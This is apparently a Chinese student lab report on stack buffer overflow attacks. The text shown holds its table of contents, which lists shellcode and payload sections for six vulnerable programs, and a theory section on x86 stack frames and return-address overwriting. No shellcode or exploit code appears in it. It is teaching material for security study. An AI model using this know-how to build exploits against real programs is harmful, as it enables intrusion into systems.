**目录**

一、 实验目的 ..............................................................................................................3

二、 实验内容 3

三、 实验结果 3

四、 实验环境 3

五、 环境配置 3

六、 实验原理 5

1.函数调用 5

2.缓冲区溢出漏洞 10

七、 实验步骤 11

1. shellcode构建 11

2. 漏洞程序1 15

2.1漏洞分析 15

2.2攻击原理 16

2.3构造payload 16

2.3攻击结果 19

3. 漏洞程序2 20

3.1漏洞分析 20

3.2 攻击原理 21

3.3构造payload 22

3.4攻击结果 27

4. 漏洞程序3 28

4.1漏洞分析 28

4.2 攻击原理 29

4.3构造payload 30

4.4攻击结果 32

5. 漏洞程序4 34

5.1漏洞分析 34

5.2 攻击原理 35

5.3构造payload 39

5.4攻击结果 42

6. 漏洞程序5 44

6.1漏洞分析 44

6.2 攻击原理 44

6.3构造payload 45

6.4攻击结果 50

7. 漏洞程序6 51

7.1漏洞分析 51

7.2 攻击原理 52

7.3构造payload 53

7.4攻击结果 56

八、 实验体会 57

1. **实验原理**

1.函数调用

计算机中每一个运行中的程序都有相同的内存布局（逻辑布局），Linux/Unix的程序布局大体如下：



在整个程序的布局中堆通常用来作为动态存储分配，如C标准库函数malloc在堆里申请内存空间  
 栈是自动变量和每次函数调用时所需保存的信息存放的地方。且栈自顶向下生长，满足先进后出的原则，最重要的一点是栈中保存了函数调用时的返回地址。

在程序运行过程中，每次函数调用时，系统会把函数的返回地址（函数调用指令后紧跟指令的地址），一些关键的寄存器值保存在栈内，函数的实际参数和局部变量（包括数据、结构体、对象等）也会保存在栈内。这些数据统称为函数调用的栈帧，而且是每次函数调用都会有个独立的栈帧，这也为递归函数的实现提供了可能。

实际上，函数调用中栈的工作过程为：

调用函数前：

（1）上级函数传递给A函数的参数入栈

（2）返回地址（EIP）入栈

（3）当前的EBP入栈

（4）函数的局部变量入栈

调用函数后：

（1）EBP出栈

（2）EIP出栈

使用如下程序详细说明函数调用的过程



（1）main 函数的栈在调用 sum 函数之前为



（2）接着调用 ret=sum(a,b) 函数，首先函数参数从右至左入栈：



（3）call 指令调用 sum 函数时实际上分两步：push EIP 将下一条指令入栈保存起来，作为后续 sum 函数执行完毕后的返回地址，然后 esp-4 令 esp 指针下移：



（4）执行指令push ebp 将 main 父函数的基指针入栈保存：



（5）接着还需执行指令 mov ebp esp ，将 esp 的值存入 ebp，也就等于将 ebp 指向 esp（目的是将 ebp 指向后面由 sum 函数触发的新的栈帧的栈底）：



（6）然后执行指令sub esp 44H将 esp下移动一段空间，创建 sum 函数的栈栈帧：



（7）sum 函数的内部逻辑实现过程忽略，直接看看函数返回。sum 函数执行完以后，程序将执行指令 mov esp ebp，将 ebp 的值赋给 esp，也就等于将 esp 指向 ebp，销毁 sum 函数栈帧：



（8）接着执行pop ebp指令，将 ebp 出栈，将栈中保存的 main 函数的基址赋值给 ebp ：



（9）执行指令ret ，ret 相当于 pop eip，就是把之前保存的函数返回地址(也就是 main 函数中下一条该执行的指令的地址)出栈：



（10）最后执行add esp,8 指令，因为传入 sum 函数的参数已经不需要了，所以esp 指针上移



此时函数整个调用过程就结束了，main 函数栈恢复到了调用之前的状态。

2.缓冲区溢出漏洞

缓冲区溢出的目的就是要将栈中保存的返回地址篡改成成溢出的数据，这样就间接修改了函数的返回地址，当函数返回时，就能跳转到预设的地址中，执行植入的代码，植入的代码通常称为shellcode，通过这个shellcode就能获得如期的shell，更有可能获得root

由于栈是低地址方向增长的，因此局部数组buffer的指针在缓冲区的下方。当把数据拷贝到 buffer 内时，超过缓冲区区域的高地址部分数据会“淹没”原本的其他栈帧数据，根据淹没数据的内容不同，可能会有产生以下情况：

（1）淹没了其他的局部变量：如果被淹没的局部变量是条件变量，那么可能会改变函数原本的执行流程；

（2）淹没了父函数栈底指针 ebp 的值：修改了函数执行结束后要恢复的栈指针，将会导致栈帧失去平衡；

（3）淹没了返回地址：这是栈溢出原理的核心所在，通过淹没的方式修改函数的返回地址，使程序代码执行“意外”的流程！

